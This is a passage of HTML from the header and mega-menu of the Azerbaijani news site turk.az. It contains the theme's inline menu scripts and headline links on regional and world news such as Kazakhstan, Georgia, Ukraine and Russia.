			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
